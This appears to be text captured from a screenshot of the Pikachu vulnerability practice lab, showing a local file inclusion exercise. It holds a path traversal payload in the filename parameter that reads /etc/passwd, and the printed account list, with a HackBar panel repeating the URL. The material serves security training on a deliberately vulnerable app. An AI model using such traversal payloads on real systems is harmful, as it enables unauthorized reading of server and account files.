 不安全 10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=1
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含
点一下提示~
DevTools - 10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=1
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.1.0.30:8082/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=1
Enable POST